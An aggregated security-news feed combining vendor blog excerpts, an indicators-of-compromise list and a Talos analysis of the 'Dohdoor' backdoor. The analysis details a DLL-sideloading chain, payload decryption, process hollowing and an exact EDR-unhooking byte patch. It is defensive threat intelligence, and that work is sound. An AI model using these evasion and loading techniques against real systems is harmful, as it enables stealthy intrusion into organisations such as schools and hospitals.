This month in security with Tony Anscombe – February 2026 edition

In this roundup, Tony looks at how opportunistic threat actors are taking advantage of weak authentication, unmanaged exposure, and popular AI tools

WeLiveSecurity – Read More

In this roundup, Tony looks at how opportunistic threat actors are taking advantage of weak authentication, unmanaged exposure, and popular AI tools

WeLiveSecurity – Read More

Start using a new app and you’ll often be asked to grant it permissions. But blindly accepting them could expose you to serious privacy and security risks.

WeLiveSecurity – Read More

In a previous post, we walked through a practical example of how threat attribution helps in incident investigations. We also introduced the Kaspersky Threat Attribution Engine (KTAE) — our tool for making an educated guess about which specific APT group a malware sample belongs to. To demonstrate it, we used the Kaspersky Threat Intelligence Portal — a cloud-based tool that provides access to KTAE as part of our comprehensive Threat Analysis service, alongside a sandbox and a non-attributing similarity-search tool. The advantages of a cloud service are obvious: clients don’t need to invest in hardware, install anything, or manage any software. However, as real-world experience shows, the cloud version of an attribution tool isn’t for everyone…

First, some organizations are bound by regulatory restrictions that strictly forbid any data from leaving their internal perimeter. For the security analysts at these firms, uploading files to a third-party service is out of the question. Second, some companies employ hardcore threat hunters who need a more flexible toolkit — one that lets them work with their own proprietary research alongside Kaspersky’s threat intelligence. That’s why KTAE is available in two flavors: a cloud-based version and an on-prem deployment.

First off, the local version of KTAE ensures an investigation stays fully confidential. All the analysis takes place right in the organization’s internal network. The threat intelligence source is a database deployed inside the company perimeter; it is packed with the unique indicators and attribution data of every malicious sample known to our experts; and it also contains the characteristics pertaining to legitimate files to exclude false-positive detections. The database gets regular updates, but it operates one-way: no information ever leaves the client’s network.

Additionally, the on-prem version of KTAE gives experts the ability to add new threat groups to the database and link them to malware samples they discovered on their own. This means that subsequent attribution of new files will account for the data added by internal researchers. This allows experts to catalog their own unique malware clusters, work with them, and identify similarities.



Here’s another handy expert tool: our team has developed a free plugin for IDA Pro, a popular disassembler, for use with the local version of KTAE.

For a SOC analyst on alert triage, attributing a malicious file found in the infrastructure is straightforward: just upload it to KTAE (cloud or on-prem) and get a verdict, like Manuscrypt (83%). That’s sufficient for taking adequate countermeasures against that group’s known toolkit and assessing the overall situation. A threat hunter, however, might not want to take that verdict at face value. Alternatively, they might ask, “Which code fragments are unique across all the malware samples used by this group?” Here an attribution plugin for a disassembler comes in handy.

Inside the IDA Pro interface, the plugin highlights the specific disassembled code fragments that triggered the attribution algorithm. This doesn’t just allow for a more expert-level deep dive into new malware samples; it also lets researchers refine attribution rules on the fly. As a result, the algorithm — and KTAE itself — keeps evolving, making attribution more accurate with every run.

The plugin is a script written in Python. To get it up and running you need IDA Pro. Unfortunately, it won’t work in IDA Free, since it lacks support for Python plugins. If you don’t have Python installed yet, you’d need to grab that, set up the dependencies (check the requirements file in our GitHub repository), and make sure IDA Pro environment variables are pointing to the Python libraries.

Next, you’d need to insert the URL for your local KTAE instance into the script body and provide your API token (which is available on a commercial basis) — just like it’s done in the example script described in the KTAE documentation.

Then you can simply drop the script into your IDA Pro plugins folder and fire up the disassembler. If you’ve done it right, then, after loading and disassembling a sample, you’ll see the option to launch the Kaspersky Threat Attribution Engine (KTAE) plugin under Edit → Plugins:

When the plugin is installed, here’s what happens under the hood: the file currently loaded in IDA Pro is sent via API to the locally installed KTAE service, at the URL configured in the script. The service analyzes the file, and the analysis results are piped right back into IDA Pro.

On a local network, the script usually finishes its job in a matter of seconds (the duration depends on the connection to the KTAE server and the size of the analyzed file). Once the plugin wraps up, a researcher can start digging into the highlighted code fragments. A double-click leads straight to the relevant section in the assembly or binary code (Hex view) for analysis. These extra data points make it easy to spot shared code blocks and track changes in a malware toolkit.

To learn more about the Kaspersky Threat Attribution Engine and how to deploy it, check out the official product documentation. And to arrange a demonstration or piloting project, please fill out the form on the Kaspersky website.

Kaspersky official blog – Read More

Welcome to this week’s edition of the Threat Source newsletter.

“‘Tis dangerous to take a cold, to sleep, to drink; but I tell you, my lord fool, out of this nettle, danger, we pluck this flower, safety.” – Hotspur, Shakespeare’s Henry IV, Part 1: Act 2 Scene 3

I get it. Hotspur is the quintessential hothead, and we all understand his place in the story. He’s famous for his fiery temperament and impatience with anything that smells of caution or compromise. Hotspur’s whole deal is that you have to take risks if you want to achieve anything worthwhile, but he’s not wrong… at least not fully. Anyone who has been in this field for a while has seen risks lead to disaster and risks lead to success. There is no silver bullet and there is no black and white.

Wait, am I talking about Henry IV and cybersecurity? Yes. Yes, I am, but stick with me and I bet it will make sense to you, as well.

The speed at which all sides have taken on the monumental task of leveraging AI is a paradigm shift, but as we go forward, run into potholes, and see simple avoidable mistakes, I’m reminded that all of this is cyclical. While this feels insurmountable at times, the reality is that the baseline is already starting to be met. Useful outcomes and capabilities are highlighting that the answer is still finding the smartest people in the room. If you know me at all, you’ve heard the axiom, “If you’re the smartest person in the room you’re in the wrong room.” That’s how I got to Talos (now I just hope that they don’t remember that I’m here). If you continue to find the smartest people in the room and surround yourself with them, you will find that peer group full of ideas in this paradigm-shifting era. Allow those ideas to plant seeds in your mind, take a few risks, and let them grow. Use some of these tools (responsibly) in ways that you don’t think will work. You learn from your failures, so take the chance to fail.

I have been using AI to teach myself Golang and Rust by leveraging AI to convert my clunky Perl and Python scripts and broken or questionable proofs of concept into those languages. Sometimes it’s very smooth and works flawlessly, which in turn has made it harder for me to learn, but sometimes I hit the jackpot and it’s a mess. Those messes have taught me the most while frustrating me to new heights. All of this has provided me with new directions to explore.

While it’s overwhelming to read each new story on security flaws found in tools, stories on the latest “hallucinated” errors, and the latest vibe-coded disaster, it’s important to remember that NIMDA happened. Code Red existed. The ILOVEYOU virus walked so that MyDoom could run. Sapphire/Slammer walloped networks, doubling in size every 8.5 seconds. Hotspur contends that we MUST take risks to gain security. In the end, he dies at Hal’s hands (429 year spoiler alert!) because Hal has patiently grown into the mantle of leadership and finds that he wears it well. I’d say that we stand to learn from both of them — Take some risks but continue to be patient and learn the nuance of these new tools, both their capabilities and pitfalls, remembering all the while that this is all new, but we’ve been here before.

“The past is so much safer, because whatever’s in it has already happened. It can’t be changed; so, in a way, there’s nothing to dread.” – Margaret Atwood

Cisco Talos identified an ongoing campaign by UAT-10027, using a new backdoor we call “Dohdoor” since December 2025. Dohdoor leverages DNS-over-HTTPS (DoH) for stealthy command-and-control (C2) communications and can download and execute additional payloads within legitimate Windows processes. The campaign targets education and health care sectors in the US, using phishing, PowerShell scripts, and DLL sideloading, with C2 infrastructure hidden behind reputable services like Cloudflare.

This threat demonstrates sophisticated techniques that evade traditional security controls, posing risks to organizations with sensitive data such as schools and hospitals. Dohdoor’s use of legitimate Windows tools and encrypted communications makes detection and response challenging. The campaign’s overlap with known APT tactics indicates a high level of adversary skill and persistence. The targeting of critical sectors raises the stakes for potential disruption and data theft.

Security teams should make sure their detection tools are up-to-date with the latest ClamAV and SNORT® signatures we share in the blog. It’s important to keep an eye out for unusual DoH traffic and monitor legitimate Windows tools being used in unexpected ways. Reviewing endpoint logs for signs of anti-forensic activity and process hollowing can help spot infections early. Finally, sharing threat intelligence and best practices with other organizations in your sector can strengthen defenses and improve response to similar threats.

Operation Red Card 2.0 leads to 651 arrests in Africa

In December and January, law enforcement officers from 16 African countries worked with Interpol and private companies to disrupt some major cybercriminal operations. (DarkReading)

PayPal data breach led to fraudulent transactions

Notification letters revealed that the cybersecurity incident was caused by an error in the PayPal Working Capital loan application. The personal information of a “small number of customers” was exposed for nearly six months. (SecurityWeek)

Former L3Harris Trenchant boss jailed for selling hacking tools to Russian broker

Williams was the general manager of the Trenchant division, which sells hacking and surveillance tools to the U.S. government and Five Eyes. (TechCrunch)

Conduent data breach grows

The spillover from a ransomware attack on one of the largest government contractors in the United States keeps getting bigger: More than 25 million people have now had personal data stolen in the hack. (TechCrunch)

Spitting cash: ATM jackpotting attacks surged in 2025

In 2025, criminals cracked 700 of ATMs across the U.S., marking a surprising spike in ATM attacks, according to the FBI, which has recorded around 1,900 incidents since 2020. (DarkReading)

Active exploitation of Cisco Catalyst SD-WAN by UAT-8616

Cisco Talos is tracking the active exploitation of CVE-2026-20127, a vulnerability in Cisco Catalyst SD-WAN Controller, formerly vSmart, that allows an unauthenticated remote attacker to bypass authentication and obtain administrative privileges.

“Good enough” emulation: Fuzzing a single thread to uncover vulnerabilities

A Talos researcher used targeted emulation of the Socomec DIRIS M-70 gateway’s Modbus thread to uncover six patched vulnerabilities, showcasing efficient tools and methods for IoT security testing.

SHA256: 41f14d86bcaf8e949160ee2731802523e0c76fea87adf00ee7fe9567c3cec610

MD5: 85bbddc502f7b10871621fd460243fbc

Talos Rep: https://talosintelligence.com/talos_file_reputation?s=41f14d86bcaf8e949160ee2731802523e0c76fea87adf00ee7fe9567c3cec610

Example Filename: 85bbddc502f7b10871621fd460243fbc.exe

Detection Name: W32.41F14D86BC-100.SBX.TG

SHA256: 9f1f11a708d393e0a4109ae189bc64f1f3e312653dcf317a2bd406f18ffcc507

MD5: 2915b3f8b703eb744fc54c81f4a9c67f

Talos Rep: https://talosintelligence.com/talos_file_reputation?s=9f1f11a708d393e0a4109ae189bc64f1f3e312653dcf317a2bd406f18ffcc507

Example Filename: https_2915b3f8b703eb744fc54c81f4a9c67f.exe

Detection Name: Win.Worm.Coinminer::1201

SHA256: 96fa6a7714670823c83099ea01d24d6d3ae8fef027f01a4ddac14f123b1c9974

MD5: aac3165ece2959f39ff98334618d10d9

Talos Rep: https://talosintelligence.com/talos_file_reputation?s=96fa6a7714670823c83099ea01d24d6d3ae8fef027f01a4ddac14f123b1c9974

Example Filename: d4aa3e7010220ad1b458fac17039c274_63_Exe.exe

Detection Name: W32.Injector:Gen.21ie.1201

SHA256: 90b1456cdbe6bc2779ea0b4736ed9a998a71ae37390331b6ba87e389a49d3d59

MD5: c2efb2dcacba6d3ccc175b6ce1b7ed0a

Talos Rep: https://talosintelligence.com/talos_file_reputation?s=90b1456cdbe6bc2779ea0b4736ed9a998a71ae37390331b6ba87e389a49d3d59

Example Filename: d4aa3e7010220ad1b458fac17039c274_64_Dll.dll

Detection Name: Auto.90B145.282358.in02

SHA256: d921fc993574c8be76553bcf4296d2851e48ee39b958205e69bdfd7cf661d2b1

MD5: 0c883b1d66afce606d9830f48d69d74b

Talos Rep: https://talosintelligence.com/talos_file_reputation?s=d921fc993574c8be76553bcf4296d2851e48ee39b958205e69bdfd7cf661d2b1

Example Filename: d921fc993574c8be76553bcf4296d2851e48ee39b958205e69bdfd7cf661d2b1.exe

Detection Name: Win.Worm.Zard::95.sbx.tg

Cisco Talos Blog – Read More

The European Union Agency for Cybersecurity (ENISA) released its updated cybersecurity exercise methodology, providing organizations and governments across Europe with a structured framework for planning, executing, and evaluating cybersecurity exercises. Designed to be both practical and theoretically robust, this methodology offers an end-to-end approach to enhancing preparedness against cyber threats while ensuring alignment with major European regulations, including NIS2 and the EU Cybersecurity Act.

The ENISA methodology serves as a blueprint for organizations seeking to strengthen their cyber resilience. It is specifically crafted for cybersecurity professionals, organizational planners, and government entities aiming to:

By offering a combination of theoretical insights, lessons learned from past exercises, and industry best practices, ENISA equips planners with a framework that ensures the right stakeholders and expertise are involved at the appropriate stages. This framework is complemented by a practical support toolkit containing templates, checklists, and guiding materials to streamline the planning process.

The methodology is intentionally designed to be flexible while maintaining compliance with established standards such as ISO 22398:2013 and ISO 22361:2022. Its alignment with European regulations, including NIS2, the EU Cybersecurity Act, the Cyber Resilience Act, the Digital Operational Resilience Act, and the GDPR, ensures that exercises do not simply simulate threats but also test an organization’s regulatory readiness. This dual focus on operational effectiveness and compliance is increasingly vital in a landscape where cyberattacks can have both technical and legal consequences.

The ENISA cybersecurity exercise methodology rests on several foundational principles:

ENISA’s approach divides a cybersecurity exercise into six critical phases, guiding organizations from conceptualization to post-exercise evaluation. Each phase is supplemented by the support toolkit to ensure exercises are realistic, actionable, and aligned with organizational goals. Key components include:

Organizations that adopt the ENISA methodology gain measurable benefits. Structured planning reduces preparation time and prevents common oversights, while the evaluation framework helps translate exercise outcomes into actionable improvements. By integrating the methodology with NIS2 and the EU Cybersecurity Act, planners can also demonstrate compliance with regulators and build internal confidence in cyber readiness.

Furthermore, the methodology encourages a culture of continuous improvement. Lessons identified in one exercise feed directly into future scenarios, enhancing resilience over time. The support from ENISA’s workshops and expert community ensures that even complex national-level exercises can draw on shared expertise and practical insights.

The ENISA cybersecurity exercise methodology is more than a theoretical guide; it is a practical framework that empowers organizations to prepare and respond to cyber threats systematically. Its integration with the EU Cybersecurity Act, NIS2, and other EU directives ensures exercises serve both operational and regulatory objectives. By combining structured planning, flexible execution, and a supportive community ecosystem, ENISA enables organizations to strengthen cyber resilience, improve regulatory compliance, and continuously evolve their cybersecurity posture.

The post ENISA’s Updated Cybersecurity Methodology Aligns with NIS2 and EU Cybersecurity Act appeared first on Cyble.

Cyble – Read More

Talos discovered a multi-stage attack campaign targeting the victims in education and health care sectors, predominantly in the United States.

The campaign involves a multi-stage attack chain, where initial access is likely achieved through social engineering phishing techniques. The infection chain executes a PowerShell script that downloads and runs a Windows batch script from a remote staging server through a URL. Subsequently, the batch script facilitates the download of a malicious Windows dynamic-link library (DLL), which is disguised as a legitimate Windows DLL file. The batch script then executes the malicious DLL dubbed as Dohdoor, by sideloading it to a legitimate Windows executable. Once activated, the Dohdoor employs the DNS-over-HTTPS (DoH) technique to resolve command-and-control (C2) domains within Cloudflare’s DNS service. Utilizing the resolved IP address, it establishes an HTTPS tunnel to communicate with the Cloudflare edge network, which effectively serves as a front for the concealed C2 infrastructure. Dohdoor subsequently creates backdoored access into the victim’s environment, enabling the threat actor to download the next-stage payload directly into the victim machine’s memory and execute the potential Cobalt Strike Beacon payload, reflectively within legitimate Windows processes.

In this campaign, the threat actor hides the C2 servers behind the Cloudflare infrastructure, ensuring that all outbound communication from the victim machine appears as legitimate HTTPS traffic to a trusted global IP address. This obfuscation is further reinforced by utilizing subdomain names such as “MswInSofTUpDloAd” and “DEEPinSPeCTioNsyStEM”, which mimic Microsoft Windows software updates or a security appliance check-in to evade automated detections. Additionally, employing irregular capitalization across non-traditional Top-Level Domains (TLD) like “.OnLiNe”, “.DeSigN”, and “.SoFTWARe” not only bypasses string matching filters but also aids in adversarial infrastructure redundancy by preventing a single blocklist entry from neutralizing their intrusion.

Talos discovered suspicious download activity in our telemetry where the threat actor executed “curl.exe” with an encoded URL, downloading a malicious Windows batch file with the file extensions “.bat” or “.cmd”.

While the initial infection vector remains unknown, we observed several PowerShell scripts in OSINT data containing embedded download URLs similar to those identified in the telemetry. The threat actor appeared to have executed the download command via a PowerShell script that was potentially delivered to the victim through a phishing email.

The second stage component of the attack chain is a Windows batch script dropper that effectively orchestrates a DLL sideloading technique to execute the malicious DLL while simultaneously conducting anti-forensic cleanup.

This process initiates by creating a hidden workspace folder in either “C:ProgramData” or the “C:UsersPublic” folder. It then downloads a malicious DLL from the command-and-control server using the URL /111111?sub=d, placing it into the workspace, disguising it as legitimate Windows DLL file name, such as “propsys.dll” or “batmeter.dll”. The script subsequently copies legitimate Windows executables, such as “Fondue.exe”, “mblctr.exe”, and “ScreenClippingHost.exe”, into the working folder and executes these programs from the working folder, using the C2 URL /111111?sub=s as the argument parameter. The legitimate executable sideloads and runs the malicious DLL. Finally, the script performs anti-forensics by deleting the Run command history from the RunMRU registry key, clearing the clipboard data, and ultimately deleting itself.

UAT-10027 downloaded and executed a malicious DLL using the DLL sideloading technique. The malicious DLL operates as a loader, which we call “Dohdoor,” and it is designed to download, decrypt, and execute malicious payloads within legitimate Windows processes. It evades detection through API obfuscation and encrypted C2 communications, and bypasses endpoint detection and response (EDR) detections.

Dohdoor is a 64-bit DLL that was compiled on Nov. 25, 2025, containing the debug string “C:UsersdiabloDesktopSimpleDllTlsClient.hpp”. Dohdoor begins execution by dynamically resolving Windows API functions using hash-based lookups rather than using static imports, evading the signature-based detections from identifying the malware Import Address Table (IAT). Dohdoor then parses command line arguments that the actor has passed during the execution of the legitimate Windows executable which sideloads the Dohdoor. It extracts an HTTPS URL pointing to the C2 server, and a resource path specifying the type of payload to download.

Dohdoor employs stealthy domain resolution utilizing the DNS-over-HTTPS technique to effectively resolve the C2 server IP address. Rather than generating plaintext DNS queries, it securely sends encrypted DNS requests to Cloudflare’s DNS server over HTTPS port 443. It constructs DNS queries for both IPv4 (A records) and IPv6 (AAAA records) and formats them using the template strings that include the HTTP header parameters such as User-Agent: insomnia/11.3.0 and Accept: applications/dns-json, producing a complete HTTP GET request.

The formatted HTTP request is sent through encrypted connections. After receiving the JSON response of the Cloudflare DNS servers, it parses them by searching for specific patterns rather than using a full JSON parser. It searches for the string “Answer” to locate the answer section of the response, and if found, it will search for the string “data” to locate the data field containing the IP address.

This technique bypasses DNS-based detection systems, DNS sinkholes, and network traffic analysis tools that monitor suspicious domain lookups, ensuring that the malware’s C2 communications remain stealth by traditional network security infrastructure.

With the resolved IP address, Dohdoor establishes a secure connection to the C2 server by constructing the GET requests with the HTTP headers including “User-agent: curl/7.88” or “curl/7.83.1” and the URL /X111111?sub=s. It supports both standard HTTP responses with Content-length headers and chunked encoding.

Dohdoor receives an encrypted payload from the C2 server. The encrypted payload undergoes custom XOR-SUB decryption using a position-dependent cipher. The encrypted data maintains a 4:1 expansion ratio where the encrypted data is four times larger than the decrypted data. The decryption routine of Dohdoor operates in two ways. A vectorized (Single Instruction, Multiple Data) SIMD method for bulk processing and a simpler loop to handle the remaining encrypted data.

The main decryption routine processes 16-byte blocks of the encrypted data using the SIMD instructions. It calculates position-dependent indexes, retrieves encrypted data and applies XOR-SUB decryption using the 32-byte key. This decryption routine repeats four times per iteration until it reaches the end of a 16-byte block.

For the encrypted data that remains out of the 16-byte blocks, it applies to the decryption formula “decrypted[i] = encrypted[i*4] – i – 0x26”. Every fourth byte is sampled from the encryption data buffer; the position index is subtracted to create position-dependent decryption, and finally the constant 0x26 is subtracted.

Once the payload is decrypted, Dohdoor injects the payload binary into a legitimate Windows process utilizing process hollowing technique. The actor targets legitimate Windows binaries by hardcoding the executable paths, ensuring that Dohdoor executes them in a suspended state. It then performs process hollowing, seamlessly injecting the decrypted payload before resuming the process, allowing the payload to run stealthily and effectively. In this campaign, the legitimate Windows binaries targeted for process hollowing are listed below:

Talos observed that the Dohdoor implements an EDR bypass technique by unhooking system calls (syscalls) to bypass EDR products that monitor Windows API calls through user mode hooks in ntdll.dll. Security products usually patch the beginning of ntdllfunctions to redirect execution through their monitoring code before allowing the original system call to execute.

Evasive malwares usually detect system call hooks by reading the first bytes of critical ntdll functions and comparing them against the expected syscall stub pattern that begins with “mov r10, rcx; mov eax, syscall_number”. If the bytes match the expected pattern indicating the function is not hooked, or if hooks are detected, the malware can write replacement code that either restores the original instructions or creates a direct syscall trampoline that bypasses the hooked function entirely.

Dohdoor achieves this by locating ntdll.dll with the hash “0x28cc” and finds NtProtectVirtualMemory with the hash “0xbc46c894”. Then it reads the first 32 bytes of the function using ReadProcessMemory that dynamically loads during the execution and compares them with the syscall stub pattern in hexadecimal “4C 8B D1 B8 FF 00 00 00” which corresponds to the assembly instructions “mov r10, rcx; mov eax, 0FFh”. If the byte pattern matches, it writes a 6-byte patch in hexadecimal “B8 BB 00 00 00 C3” which corresponds to assembly instruction “mov eax, 0BBh; ret”, resulting in creating a direct syscall stub that bypasses any user mode hooks.

During our research, we were unable to find a payload that was downloaded and implanted by the Dohdoor. Still, we found that one of the C2 hosts associated with this campaign had a JA3S hash of “466556e923186364e82cbdb4cad8df2c” and the TLS certificate serial number “7FF31977972C224A76155D13B6D685E3” according to the OSINT data. The JA3S hash and the serial number found resembles the JA3S hash of the default Cobalt Strike server, indicating that the threat actor was potentially using the Cobalt Strike beacon as the payload to establish persistent connection to the victim network and execute further payloads.

Talos assesses with low confidence that UAT-10027 is North Korea-nexus, based on the similarities in the tactics, techniques, and procedures (TTPs) with that of the other known North Korean APT actor Lazarus.

We observed similarities in the technical characteristics of Dohdoor with Lazarloader, a tool belonging to the North Korean APT Lazarus. The key similarity noted is the usage of a custom XOR-SUB with the position-dependent decryption technique and the specific constant in hexadecimal (0x26) for subtraction operation. Additionally, the NTDLL unhooking technique used to bypass EDR monitoring by identifying and restoring system call stubs aligns with features found in earlier Lazarloader variants.

The implementation of DNS-over-HTTPS (DoH) via Cloudflare’s DNS service to circumvent traditional DNS security, along with the process hollowing technique to reflectively execute the decrypted payload in targeted legitimate Windows binaries like ImagingDevices.exe, and the sideloading of malicious DLLs in disguised file name “propsys.dll”, were observed in the tradecraft of the North Korean APT actor Lazarus.

In addition to the observed technical characteristics similarities of the tools, the use of multiple top-level domains (TLDs) including “.design”, “. software”, and “. online”, with varying case patterns, also aligns with the operational preferences of Lazarus. While UAT-10027’s malware shares technical overlaps with the Lazarus Group, the campaign’s focus on the education and health care sectors deviates from Lazarus’ typical profile of cryptocurrency and defense targeting. However, Talos has historically seen that North Korean APT actors have targeted the health care sector using Maui ransomware, and another North Korean APT group, Kimsuky, has targeted the education sector, highlighting the overlaps in the victimology of UAT-10027 with that of other North Korean APTs.

The following ClamAV signature detects and blocks this threat:

The following SNORT® Rules (SIDs) detect and block this threat:

The IOCs for this threat are also available at our GitHub repository here.

Cisco Talos Blog – Read More







Security teams don’t lack alerts, they lack fast, reliable context for decision-making. When threat analysis and intelligence are not an integrated part of the SOC workflow, investigations slow down, MTTR grows, and the risk of missed incidents increases. Adding behavioral analysis and live intelligence directly into SIEM closes this gap, turning monitoring, triage, and response into faster, higher-ROI processes.

That’s exactly how ANY.RUN‘s integration with Splunk Enterprise brings value to security teams.

The ANY.RUN integration embeds behavioral analysis and live threat intelligence directly into Splunk Enterprise as native data sources.

Integrate ANY.RUN in your Splunk environment now →

Instead of exporting reports or attaching external files, analysis results and intelligence data are ingested as structured Splunk events. This allows them to be searched, correlated, visualized, and used in alerts and dashboards using standard SIEM mechanisms.

